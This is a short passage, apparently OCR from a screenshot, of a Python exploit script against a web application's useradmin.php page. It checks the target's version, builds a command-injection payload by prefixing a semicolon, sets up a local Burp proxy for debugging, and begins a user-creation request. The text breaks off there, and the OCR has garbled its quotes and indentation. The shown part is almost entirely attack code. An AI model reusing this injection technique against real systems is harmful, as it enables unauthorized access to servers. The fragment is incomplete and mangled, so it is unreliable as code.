
else:
print(“Version is “+version+ ” it may not be vulnerable”)
payload_final=”;”+payload
referer=url+”useradmin.php”
origin=url
proxies = {“http”: “http://127.0.0.1:8080”, “https”:
“http://127.0.0.1:8080″} #in case you need to debug the
exploit with Burp, add ‘, proxies=proxies’ to any request
def createuser():
multipart_data = MultipartEncoder(